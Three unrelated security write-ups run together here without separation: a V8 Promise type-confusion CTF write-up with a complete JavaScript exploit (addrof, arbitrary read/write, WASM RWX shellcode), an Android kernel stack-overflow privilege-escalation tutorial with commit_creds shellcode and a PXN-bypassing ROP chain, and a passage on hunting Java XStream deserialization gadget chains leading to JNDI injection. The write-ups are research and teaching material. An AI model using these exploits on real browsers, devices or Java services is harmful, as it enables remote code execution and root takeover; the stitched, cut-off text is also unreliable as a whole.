index 80e98f373b..ad5eb093e8 100644
--- a/src/builtins/promise-jobs.tq
+++ b/src/builtins/promise-jobs.tq
@@ -23,10 +23,8 @@ PromiseResolveThenableJob(implicit context: Context)(
// debugger is active, to make sure we expose spec compliant behavior.
const nativeContext = LoadNativeContext(context);
const promiseThen = *NativeContextSlot(ContextSlot::PROMISE_THEN_INDEX);
- const thenableMap = thenable.map;
- if (TaggedEqual(then, promiseThen) && IsJSPromiseMap(thenableMap) &&
- !IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate() &&
- IsPromiseSpeciesLookupChainIntact(nativeContext, thenableMap)) {
+ if (TaggedEqual(then, promiseThen) &&
+ !IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate()) {
// We know that the {thenable} is a JSPromise, which doesn't require
// any special treatment and that {then} corresponds to the initial
// Promise.prototype.then method. So instead of allocating a temporary
可以发现`patch`去除了某些检查,导致更容易进入`if`分支并执行,很明显这是一个类型混淆的漏洞
`patch`后的完整一点的代码如下:
[...]
// https://tc39.es/ecma262/#sec-promiseresolvethenablejob
transitioning builtin
PromiseResolveThenableJob(implicit context: Context)(
promiseToResolve: JSPromise, thenable: JSReceiver, then: JSAny): JSAny {
// We can use a simple optimization here if we know that {then} is the
// initial Promise.prototype.then method, and {thenable} is a JSPromise
// whose
// @@species lookup chain is intact: We can connect {thenable} and
// {promise_to_resolve} directly in that case and avoid the allocation of a
// temporary JSPromise and the closures plus context.
//
// We take the generic (slow-)path if a PromiseHook is enabled or the
// debugger is active, to make sure we expose spec compliant behavior.
const nativeContext = LoadNativeContext(context);
const promiseThen = *NativeContextSlot(ContextSlot::PROMISE_THEN_INDEX);
if (TaggedEqual(then, promiseThen) &&
!IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate()) {
// We know that the {thenable} is a JSPromise, which doesn't require
// any special treatment and that {then} corresponds to the initial
// Promise.prototype.then method. So instead of allocating a temporary
// JSPromise to connect the {thenable} with the {promise_to_resolve},
// we can directly schedule the {promise_to_resolve} with default
// handlers onto the {thenable} promise. This does not only save the
// JSPromise allocation, but also avoids the allocation of the two
// resolving closures and the shared context.
//
// What happens normally in this case is
//
// resolve, reject = CreateResolvingFunctions(promise_to_resolve)
// result_capability = NewPromiseCapability(%Promise%)
// PerformPromiseThen(thenable, resolve, reject, result_capability)
//
// which means that PerformPromiseThen will either schedule a new
// PromiseReaction with resolve and reject or a PromiseReactionJob
// with resolve or reject based on the state of {thenable}. And
// resolve or reject will just invoke the default [[Resolve]] or
// [[Reject]] functions on the {promise_to_resolve}.
//
// This is the same as just doing
//
// PerformPromiseThen(thenable, undefined, undefined,
// promise_to_resolve)
//
// which performs exactly the same (observable) steps.
return PerformPromiseThen(
UnsafeCast<JSPromise>(thenable), UndefinedConstant(),
UndefinedConstant(), promiseToResolve);
[...]
跟进到`src/builtins/promise-abstract-operations.tq`的`PerformPromiseThen`函数
// https://tc39.es/ecma262/#sec-performpromisethen
transitioning builtin
PerformPromiseThen(implicit context: Context)(
promise: JSPromise, onFulfilled: Callable|Undefined,
onRejected: Callable|Undefined, resultPromise: JSPromise|Undefined): JSAny {
PerformPromiseThenImpl(promise, onFulfilled, onRejected, resultPromise);
return resultPromise;
}
@export
transitioning macro PerformPromiseThenImpl(implicit context: Context)(
promise: JSPromise, onFulfilled: Callable|Undefined,
onRejected: Callable|Undefined,
resultPromiseOrCapability: JSPromise|PromiseCapability|Undefined): void {
DebugBreak();
if (promise.Status() == PromiseState::kPending) {
// The {promise} is still in "Pending" state, so we just record a new
// PromiseReaction holding both the onFulfilled and onRejected callbacks.
// Once the {promise} is resolved we decide on the concrete handler to
// push onto the microtask queue.
const handlerContext = ExtractHandlerContext(onFulfilled, onRejected);
const promiseReactions =
UnsafeCast<(Zero | PromiseReaction)>(promise.reactions_or_result);
const reaction = NewPromiseReaction(
handlerContext, promiseReactions, resultPromiseOrCapability,
onFulfilled, onRejected);
promise.reactions_or_result = reaction; <-- } else {
[...]
promise.SetHasHandler();
}
可以发现如果我们的`thenable`不是`JSPromise`,那么在`PerformPromiseThenImpl`的时候就会将`reaction`写入`promise.reactions_or_result`中,导致可能会改变传入的`thenable`的内容
题目给的`chromium`的`commit`为`ca01b9e37ff412d2693fdcdef75812ae0bbbd386`,但是这是一个`v8`的洞,所以我们直接使用`v8`调更方便一些,`v8`的版本是`9.2.44`
我们编写如下代码进行测试:
var thenable = [1.1,2.2,3.3,4.4]
new Object();
thenable.then = Promise.prototype.then
var p = Promise.resolve(thenable);
%DebugPrint(p);
%DebugPrint(thenable);
function pwn () {
%DebugPrint(thenable);
%SystemBreak();
}
setTimeout(() => pwn() , 4);
> 这里的`new Object()`是为了进入`PerformPromiseThenImpl`的 `if (promise.Status() ==
> PromiseState::kPending)`分支
我们加一个断点断在`PerformPromiseThenImpl`的开头,首先进入 `if (promise.Status() ==
PromiseState::kPending)`分支
此时部分寄存器的值的含义如下
RAX 0x3dfb08088b1d <Promise map = 0x3dfb08243091>
RBX 0x3dfb080423b5 <undefined>
RCX 0x3dfb080423b5 <undefined>
RDX 0x3dfb08088a99 <JSArray[4]>
`RAX`存放的是`p`,`RDX`存放的是`thenable`
走到`reaction`生成完毕
再走一步可以发现`promise.reactions_or_result =
reaction`语句执行完毕,`thenable`的`length`已经被修改为了`reaction`
这样我们便获得了一个`OOB`的数组,那么我们接下来只需要按照普通的思路进行利用即可
## EXP
由于是本地V8复现的所以就只在本地弹了个计算器,感兴趣话可以换个`shellcode`啥的就可以打远程了
var buf = new ArrayBuffer(16);
var float64 = new Float64Array(buf);
var bigUint64 = new BigUint64Array(buf);
var Uint32 = new Int32Array(buf);
function f2i(f){
float64[0] = f;
return bigUint64[0];
}
function i2f(i){
bigUint64[0] = i;
return float64[0];
}
function hex(i){
return '0x' + i.toString(16).padStart(16, '0');
}
var thenable = [1.1,2.2,3.3,4.4]
new Object();
thenable.then = Promise.prototype.then
var p = Promise.resolve(thenable);
function pwn() {
var a = new Array(0x12345678,0,1);
var d = [1.1,2.2]
let idx = thenable.indexOf(i2f(0x000000002468acf0n));
let element_idx = idx + 6;
function addrof(obj){
a[0] = obj;
return f2i(thenable[idx]);
}
function arb_read(addr){
thenable[element_idx] = i2f((4n << 32n) + addr - 8n);
return f2i(d[0]);
}
function arb_write(addr,data){
thenable[element_idx] = i2f((4n << 32n) + addr - 8n);
d[0] = i2f(data);
}
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
var buf = new ArrayBuffer(0x100);
var dataview = new DataView(buf);
var wasm_instance_addr = addrof(wasmInstance) - 1n;
console.log("[+]leak wasm instance addr: " + hex(wasm_instance_addr));
var rwx_page_addr = arb_read(wasm_instance_addr + 0x68n);
console.log("[+]leak rwx_page_addr: " + hex(rwx_page_addr));
var buf_addr = addrof(buf) - 1n;
var backing_store = buf_addr + 0x14n;
var shellcode = [0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
arb_write(backing_store,rwx_page_addr);
for(var i = 0; i < shellcode.length; i++) {
dataview.setUint32(4 * i, shellcode[i], true);
}
f();
}
setTimeout(() => pwn() , 4);
## Reference
https://hackmd.io/@aventador/BJkOOyi8u | 社区文章 |
**Author: Hcamael@Knownsec 404 Team**
**Chinese Version:<https://paper.seebug.org/808/>**
# Introduction
There is very little information about the simplest exploits of stack overflow
in Android kernel, and the new version of the kernel has a big difference.
It’s very easy under the circumstances of x86 instruction set, but the arm
instruction set is very different, so I encountered many problems.
This article is about Linux kernel pwn. The kernel that can be studied is just
privilege escalation, among which what has been studied most is the Linux
system privilege escalation of x86 and arm instruction set. The Linux system
privilege escalation of arm instruction set is basically Android root and iOS
jailbreak, while there is a few about mips instruction set, which may because
there are few application scenes.
# Preparations
## Android kernel compilation
### Download related source code dependencies
It is very troublesome to clone directly and compile under the git directory
because the Android kernel source code is goldfish[1]. If you want to study
that version, you can download the "tar.gz" for that branch directly.
The download addresses of the tools used in this article are as follows:
* Source code:<https://android.googlesource.com/kernel/goldfish/+archive/android-goldfish-3.10.tar.gz>
* Cross-compiler:<https://android.googlesource.com/platform/prebuilts/gcc/linux-x86/arm/arm-linux-androideabi-4.6>
* One-click compilation script:<https://android.googlesource.com/platform/prebuilts/qemu-kernel/+/master>
PS: If git clone is slow, you can use the domestic mirror to speed up:
`s/android.googlesource.com/aosp.tuna.tsinghua.edu.cn/`
# 下载源码
$ wget https://android.googlesource.com/kernel/goldfish/+archive/android-goldfish-3.10.tar.gz
$ tar zxf goldfish-android-goldfish-3.10.tar.gz
# 下载编译工具
$ git clone https://android.googlesource.com/platform/prebuilts/gcc/linux-x86/arm/arm-linux-androideabi-4.6
# 下载一键编译脚本
$ git clone https://android.googlesource.com/platform/prebuilts/qemu-kernel/
# 只需要kernel-toolchain和build-kernel.sh
$ cp qemu-kernel/build-kernel.sh goldfish/
$ cp -r qemu-kernel/kernel-toolchain/ goldfish/
### Modify the kernel
When I learn the Android kernel pwn at the beginning, I have studied a project
on Github [3], which relies on the old kernel. It is estimated that the kernel
is below Android 3.4, and there are various problems in 3.10 or above, so I
made some modifications myself, and opened a [Github
source](https://github.com/Hcamael/android_kernel_pwn "Github source") as
well.
There are two points to modify the kernel source code:
(1) Add debug symbols
Firstly, you need to know which version to compile. I have compiled is a
32-bit Android kernel by using `goldfish_armv7`, and the configuration files
are: `arch/arm/configs/goldfish_armv7_defconfig`.
But I don't know why there is no such configuration file in 3.10, but there is
no problem to use ranchu:
To add debug symbols to the kernel just needs to add `CONFIG_DEBUG_INFO=y` in
the above configuration file. If it is goldfish, you need to add by yourself.
There are already debug symbols in the default configuration of ranchu, so you
don't need to modify it.
(2) Add drivers that contain vulnerabilities
This article is intended to study Android privilege escalation exploits, so I
add a driver that contains stack overflow by myself, and the steps are to
learn how to add the driver written by yourself.
Copy the `vulnerabilities/` directory in the Github project that I’ve
mentioned before to the driver directory of the kernel source code.
$ cp vulnerabilities/ goldfish/drivers/
Modify Makefile:
$ echo "obj-y += vulnerabilities/" >> drivers/Makefile
After importing the environment variables, compile with one-click compilation
script:
$ export PATH=/root/arm-linux-androideabi-4.6/bin/:$PATH
$ ./build-kernel.sh --config="ranchu"
PS: I encountered a problem when reproducing the environment in docker, you
can refer to:
<https://stackoverflow.com/questions/42895145/cross-compile-the-kernel>
The compiled kernel is in the `/tmp/qemu-kernel` directory. There are two
files: one is zImage--the kernel boot image; the other one is vmlinux--the
kernel binary file, which is either used to analyze the kernel IDA or to
provide symbolic information to gdb.
## Preparations for Android simulation environment
Having compiled the kernel, it’s time for Android environment. You can use
Android Studio [2] directly, but if you don't develop it, it seems that Studio
is too bloated, and it will take a long time to download. Fortunately, the
official command line tools are available, and you can only download it if you
think Studio is too big.
PS: Remember to install java. The latest version of java 11 cannot be used,
and I use java 8.
Create a directory and put the downloaded tools in it.
$ mkdir android_sdk
$ mv tools android_sdk/
Firstly you need to install some tools via `tools / bin / sdkmanager`.
# 用来编译android binary(exp)的,如果直接用arm-liunx-gcc交叉编译工具会缺一些依赖,解决依赖太麻烦了,还是用ndk一把梭方便
$ ./bin/sdkmanager --install "ndk-bundle"
# android模拟器
$ ./bin/sdkmanager --install "emulator"
# avd
$ ./bin/sdkmanager --install "platforms;android-19"
$ ./bin/sdkmanager --install "system-images;android-19;google_apis;armeabi-v7a"
# 其他
$ ./bin/sdkmanager --install "platform-tools"
PS: Because it is 32-bit, so I choose armeabi-v7a.
And I have tested Android-19, 24, 25, and found that in Android-24, 25, the
driver that contains the vulnerability is only accessible to privileged users.
Not having carefully analyzed the reason, I use the lower version of
Android-19.
Create an Android virtual device:
./bin/avdmanager create avd -k "system-images;android-19;google_apis;armeabi-v7a" -d 5 -n "kernel_test"
Start up:
$ export kernel_path=ranchu_3.10_zImage
或者
$ export kernel_path=goldfish_3.10_zImage
$ ./emulator -show-kernel -kernel $kernel_path -avd kernel_test -no-audio -no-boot-anim -no-window -no-snapshot -qemu -s
Test the exp I write:
$ cd ~/goldfish/drivers/vulnerabilities/stack_buffer_overflow/solution
$ ./build_and_run.sh
Run with normal users after compiling:
shell@generic:/ $ id
id
uid=2000(shell) gid=1007(log) context=u:r:init_shell:s0
shell@generic:/ $ /data/local/tmp/stack_buffer_overflow_exploit
/data/local/tmp/stack_buffer_overflow_exploit
start
shell@generic:/ # id
id
uid=0(root) gid=0(root) context=u:r:kernel:s0
# Research on Android kernel privilege escalation
My environment is derived from the AndroidKernelExploitationPlayground project
[3], but the actual test found that it may rely on the 3.4 kernel in the
project, while the current emulator requires the kernel version to be greater
than or equal to 3.10.
There are many changes from kernel 3.4 to 3.10. Firstly, some functions in the
kernel were deleted and modified, so the driver code needs to be changed.
Secondly, the kernel 3.4 does not turn on the PXN protection. In kernel mode,
it can jump to the memory space of user mode to execute the code. Therefore,
the exp given in the project is to use shellcode, but in the 3.10 kernel, PXN
protection is enabled, and shellcode in user mode memory cannot be executed.
## Ideas of privilege escalation
There is only one purpose to study kernel pwn-- privilege escalation. So how
do you change permissions from normal users to privileged users in Linux?
The general shellcode for privilege escalation is as follows:
asm
(
" .text\n"
" .align 2\n"
" .code 32\n"
" .globl shellCode\n\t"
"shellCode:\n\t"
// commit_creds(prepare_kernel_cred(0));
// -> get root
"LDR R3, =0xc0039d34\n\t" //prepare_kernel_cred addr
"MOV R0, #0\n\t"
"BLX R3\n\t"
"LDR R3, =0xc0039834\n\t" //commit_creds addr
"BLX R3\n\t"
"mov r3, #0x40000010\n\t"
"MSR CPSR_c,R3\n\t"
"LDR R3, =0x879c\n\t" // payload function addr
"BLX R3\n\t"
);
There are three steps in this shellcode privilege escalation:
1. `prepare_kernel_cred(0)`: create a privileged user-- cred.
2. `commit_creds(prepare_kernel_cred(0));`: set the current user cred to the privileged user cred.
3. `MSR CPSR_c,R3`: switch from kernel mode back to user mode(you can search online for more details about this instruction and CPSR register)
Having switched back to user mode, the permissions of the current program have
become root, and you can execute `/bin/sh` at this time.
Continuing further research, it involves three structures of the kernel:
$ cat ./arch/arm/include/asm/thread_info.h
......
struct thread_info {
......
struct task_struct *task; /* main task structure */
......
};
......
$ cat ./include/linux/sched.h
......
struct task_struct {
......
const struct cred __rcu *real_cred;
......
};
......
$ cat ./include/linux/cred.h
......
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
......
Each process has a separate `thread_info` structure. Let's see how the kernel
gets information about the `thread_info` structure of each process:
#define THREAD_SIZE 8192
......
static inline struct thread_info *current_thread_info(void)
{
register unsigned long sp asm ("sp");
return (struct thread_info *)(sp & ~(THREAD_SIZE - 1));
}
There is size limit in the kernel stack, and the size of the stack in arm32 is
0x2000, while the information of `thread_info` is stored at the bottom of the
stack.
So, if we can get one of the stack addresses where the current process is
running in the kernel, we can find `thread_info`, which will give us the
address of `cred`, and if we can write the kernel arbitrarily, we can modify
the information of `cred` to achieve privilege escalation.
In general, there is only one way to the kernel privilege escalation-- modify
the cred information, while `commit_creds(prepare_kernel_cred(0));` is just a
function provided by the kernel to modify the cred.
Display cred data via gdb:
$ shell@generic:/ $ id
id
uid=2000(shell) gid=1007(log) context=u:r:init_shell:s0
--------------------------------------
We can get `$sp : 0xd415bf40` via gdb, and calculate the bottom address of the
stack: 0xd415a000.
Then we can get the information of `thread_info`, as well as the address of
`task_struct`\-- 0xd4d16680.
Then we look over the information of `task_struct` and get the address of
cred: 0xd4167780.
gef> p *(struct task_struct *)0xd4d16680
$2 = {
......
real_cred = 0xd4167780,
cred = 0xd4167780,
......
# 数据太长了,就不截图了
Look over the information of cred:
Convert the hex for uid and gid to decimal, and find out that it is just the
permissions of the current process.
## Use ROP to bypass PXN for Android privilege escalation
Next is about how to exploit the vulnerability to perform privilege
escalation. Because it studies the utilization method, I have created a basic
stack overflow.
int proc_entry_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
char buf[MAX_LENGTH];
if (copy_from_user(&buf, ubuf, count)) {
printk(KERN_INFO "stackBufferProcEntry: error copying data from userspace\n");
return -EFAULT;
}
return count;
}
I can't use shellcode because PXN is on, and then the first idea that comes to
my mind is using ROP to perform shellcode operations.
Do not use `ROPgadget`, which takes a long time to run ELF in kernel, and
ROPPER is recommended [4].
$ ropper -f /mnt/hgfs/tmp/android_kernel/ranchu_3.10_vmlinux --nocolor > ranchu_ropper_gadget
Then we find the address of the two functions: `commit_creds` and
`prepare_kernel_cred`. They are in the kernel without kalsr enabled. We can
send vmlinux directly into IDA to find out the address of these two functions.
Until now, we can construct the following rop chain:
*pc++ = 0x41424344; // r4
*pc++ = 0xC00B8D68; // ; mov r0, #0; pop {r4, pc}
*pc++ = 0x41424344; // r4
*pc++ = 0xC00430F4; // ; prepare_kernel_cred(0) -> pop {r3-r5, pc}
*pc++ = 0x41424344; // r3
*pc++ = 0x41424344; // r4
*pc++ = 0x41424344; // r5
*pc++ = 0xC0042BFC; // ; commit_creds -> pop {r4-r6, pc}
*pc++ = 0x41424344; // r4
*pc++ = 0x41424344; // r5
*pc++ = 0x41424344; // r6
Having modified the permissions of the current process successfully, we need
to switch the current process from the kernel mode back to the user mode, and
then execute `/bin/sh` in the user mode, thus the privilege escalation is
successful.
But there is a problem. What I use in shellcode is:
"mov r3, #0x40000010\n\t"
"MSR CPSR_c,R3\n\t"
"LDR R3, =0x879c\n\t" // payload function addr
"BLX R3\n\t"
And I can easily find the gadget: `msr cpsr_c, r4; pop {r4, pc};`.
However, there is no way to successfully switch back to the user mode. There
is almost no relevant information on the Internet, and I can't find the cause
of the problem. After executing the `msr cpsr_c, r4` command, the stack
information will change, resulting in a failure to control the jump of the pc.
Later on, I track the execution of the kernel and find out that the kernel
itself switches back to user mode via the `ret_fast_syscall` function:
$ cat ./arch/arm/kernel/entry-common.S
......
ret_fast_syscall:
UNWIND(.fnstart )
UNWIND(.cantunwind )
disable_irq @ disable interrupts
ldr r1, [tsk, #TI_FLAGS]
tst r1, #_TIF_WORK_MASK
bne fast_work_pending
asm_trace_hardirqs_on
/* perform architecture specific actions before user return */
arch_ret_to_user r1, lr
ct_user_enter
restore_user_regs fast = 1, offset = S_OFF
UNWIND(.fnend )
......
----------------------------- 0xc000df80 <ret_fast_syscall>: cpsid i
0xc000df84 <ret_fast_syscall+4>: ldr r1, [r9]
0xc000df88 <ret_fast_syscall+8>: tst r1, #7
0xc000df8c <ret_fast_syscall+12>: bne 0xc000dfb0 <fast_work_pending>
0xc000df90 <ret_fast_syscall+16>: ldr r1, [sp, #72] ; 0x48
0xc000df94 <ret_fast_syscall+20>: ldr lr, [sp, #68]! ; 0x44
0xc000df98 <ret_fast_syscall+24>: msr SPSR_fsxc, r1
0xc000df9c <ret_fast_syscall+28>: clrex
0xc000dfa0 <ret_fast_syscall+32>: ldmdb sp, {r1, r2, r3, r4, r5, r6, r7, r8, r9, r10, r11, r12, sp, lr}
0xc000dfa4 <ret_fast_syscall+36>: nop; (mov r0, r0)
0xc000dfa8 <ret_fast_syscall+40>: add sp, sp, #12
0xc000dfac <ret_fast_syscall+44>: movs pc, lr
In my tests, I find that it can successfully switch from kernel mode to user
mode by using `msr SPSR_fsxc, r1`, but this instruction only exists before
this function, so I could not find the relevant gadget. Having thought about
many ways to use this function, the final way to test successfully is as
follows.
Calculate the distance between the stack of the overflow function with
vulnerability and the `ret_fast_syscall` function stack. After executing
`commit_creds(prepare_kernel_cred(0));` with ROP, use the appropriate gadget
to modify the stack address (eg: `add sp, sp, #0x30; pop {r4, r5, r6, pc};`),
then control pc to jump to `0xc000df90 <ret_fast_syscall+16>:`, thus the
program has finished executing the syscall of the kernel. Then switch back to
the user process code to continue execution. After executing the following
function in our user mode code, we can successfully achieve the privilege
escalation.
void payload(void)
{
if (getuid() == 0) {
execl("/system/bin/sh", "sh", NULL);
} else {
warnx("failed to get root. How did we even get here?");
}
_exit(0);
}
The full exp can be found on my Github.
ROP is just one of the utilization methods, and I will continue to explore
other methods and the exploits under 64-bit Android.
# Reference
1. <https://android.googlesource.com/kernel/goldfish/>
2. <https://developer.android.com/studio/?hl=zh-cn#downloads>
3. <https://github.com/Fuzion24/AndroidKernelExploitationPlayground>
4. <https://github.com/sashs/Ropper>
# About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
# 如何高效的挖掘Java反序列化利用链?
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
Java反序列化利用链一直都是国内外研究热点之一,但当前自动化方案gadgetinspector的效果并不好。所以目前多数师傅仍然是以人工+自研小工具的方式进行利用链的挖掘。目前我个人也在找一个合适的方法来高效挖掘利用链,本文将主要介绍我自己的一些挖掘心得,辅以XStream反序列化利用链CVE-2021-21346为例。
## 前置知识
这里前置知识主要有两类:XStream反序列化利用链的原理和图数据库查询语法
1. XStream反序列化利用链原理这里具体的原理可以见[回顾XStream反序列化漏洞](https://www.anquanke.com/post/id/204314),这里我们只需知道XStream在反序列化的过程中它的限制是很少的(不用PureJavaReflectionProvider),它甚至能还原构造好的Method对象。所以这里我们需要清楚的是它的触发函数source是什么,看我上面那篇文章能知道共有hashCode函数(Map方式)、compareTo函数(TreeSet方式)、compare函数(PriorityQueue方式)。
2. 图数据库查询语法这里用到了我即将开源的工具[tabby](https://github.com/wh1t3p1g/tabby),该工具将jar文件转化为代码属性图,然后后续我们可以用neo4j的图数据库查询语法进行利用链的查找,所以我们需要有一定的图数据库查询语法的[基础](https://neo4j.com/docs/cypher-manual/current/)
## 利用链挖掘
首先本次针对的是JDK相关Jar文件的利用链检测分析,所以先使用tabby生成JDK相关的代码属性图至图数据库。执行完以下两句命令,可以生成一个28w数据节点,76w关系边的代码属性图:
# 生成图缓存文件
java -Xmx6g -jar target/tabby-1.0.0-SNAPSHOT.jar --isJDKOnly
# 导入Neo4j图数据
java -Xmx6g -jar target/tabby-1.0.0-SNAPSHOT.jar --isSaveOnly
接下来,构造图查询语言,这里提供一个模版
match (source:Method) // 添加where语句限制source函数
match (sink:Method {IS_SINK:true}) // 添加where语句限制sink函数
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 12) yield path // 查找具体路径,12代表深度,可以修改
return * limit 20
当前我们已经确定了当前可以使用hashCode函数、compareTo函数、compare函数作为source函数,那么只要再限制sink函数即可,如下查询语句
match (source:Method {NAME:"compare"})
match (sink:Method {IS_SINK:true, NAME:"invoke"})<-[:CALL]-(m1:Method)
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 20) yield path
return * limit 20
本次利用链将限制危险函数为Method.invoke函数,具体查询结果如下图所示
可以看到末端的危险函数调用点为`sun.swing.SwingLazyValue#createValue`,来看一下具体的代码
public Object createValue(final UIDefaults table) {
try {
ReflectUtil.checkPackageAccess(className);
Class<?> c = Class.forName(className, true, null);
if (methodName != null) {
Class[] types = getClassArray(args);
Method m = c.getMethod(methodName, types);
makeAccessible(m);
return m.invoke(c, args);
} else {
Class[] types = getClassArray(args);
Constructor constructor = c.getConstructor(types);
makeAccessible(constructor);
return constructor.newInstance(args);
}
} catch (Exception e) {
// Ideally we would throw an exception, unfortunately
// often times there are errors as an initial look and
// feel is loaded before one can be switched. Perhaps a
// flag should be added for debugging, so that if true
// the exception would be thrown.
}
return null;
}
从代码上看,该函数可以调用任意的静态函数或任意对象的构造函数。那么我们就先确定当前这个函数是否是可用的,即找到合适的静态函数或构造函数,该函数会调用某些危险函数从而达成代码执行或命令执行。这里也同样构造图查询语句进行合适函数的查找,暂时限定危险函数为`exec`、`lookup`、`invoke`。
找到了一个可以用的函数`<javax.naming.InitialContext: java.lang.Object
doLookup(java.lang.String)>`,该静态函数可以进行JNDI注入攻击。
所以到这里我们就能确定当前的`sun.swing.SwingLazyValue#createValue`是可以利用的节点。
那么根据前一个查询结果,我们继续进行分析`javax.swing.UIDefaults#getFromHashtable`。
private Object getFromHashtable(final Object key) {
/* Quickly handle the common case, without grabbing
* a lock.
*/
Object value = super.get(key);
// ...
/* At this point we know that the value of key was
* a LazyValue or an ActiveValue.
*/
if (value instanceof LazyValue) {
try {
/* If an exception is thrown we'll just put the LazyValue
* back in the table.
*/
value = ((LazyValue)value).createValue(this);
}
// ...
}
`javax.swing.UIDefaults`是`Hashtable<Object,Object>`的另一个实现,所以这里`super.get(key)`获取到的value值对于我们来说是可以任意填充的,那么此处填充前面的`sun.swing.SwingLazyValue`对象即可触发`createValue`函数的调用。
从`getFromHashtable`函数开始,调用对象的情况开始变多了起来,此时需要对每一条进行分别分析,但多数情况简单看一下就能确定当前的传递情况是否可延续。
此处,我就直接讲CVE-2021-21346的利用链。
`javax.swing.UIDefaults#get`函数
public Object get(Object key) {
Object value = getFromHashtable( key );
return (value != null) ? value : getFromResourceBundle(key, null);
}
`get`函数延续了key的传递,继续往上分析
`javax.swing.MultiUIDefaults#get`函数
public Object get(Object key)
{
Object value = super.get(key);
if (value != null) {
return value;
}
for (UIDefaults table : tables) {
value = (table != null) ? table.get(key) : null;
if (value != null) {
return value;
}
}
return null;
}
该函数有两处地方调用了`javax.swing.UIDefaults#get`分别是第3行、第9行,所以在写poc的时候,可以直接替换类属性tables或hashtable本身的value值也可以。
继续向上,`javax.swing.MultiUIDefaults#toString`
public synchronized String toString() {
StringBuffer buf = new StringBuffer();
buf.append("{");
Enumeration keys = keys();
while (keys.hasMoreElements()) {
Object key = keys.nextElement();
buf.append(key + "=" + get(key) + ", ");
}
int length = buf.length();
if (length > 1) {
buf.delete(length-2, length);
}
buf.append("}");
return buf.toString();
}
toString函数遍历了当前hashtable所存储的内容,自然这里也就调用到了`javax.swing.MultiUIDefaults#get`函数(第7行)。
所以到此为止,我们有从toString函数到invoke函数的调用链了。
接下来就是找到触发函数到toString函数的调用链了,这里为了查询结果更为清晰,我们只查询从触发函数到toString函数的利用链情况。
match (source:Method) where source.NAME in ["compareTo"]
match (sink:Method {NAME:"toString"})<-[r:CALL]-(m1:Method) where r.REAL_CALL_TYPE in ["java.lang.Object"]
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 6) yield path
return * limit 20
这里比较难受的是三个触发函数和toString函数都是有大量实现的函数,所以如果要找到一条可用的得看不少时间。下图简单处理了一下(图中画的箭头只是一种可能性)
此处我们从compareTo开始讲,`javax.naming.ldap.Rdn$RdnEntry#compareTo`
public int compareTo(RdnEntry that) {
int diff = type.compareToIgnoreCase(that.type);
if (diff != 0) {
return diff;
}
if (value.equals(that.value)) { // try shortcut
return 0;
}
return getValueComparable().compareTo(
that.getValueComparable());
}
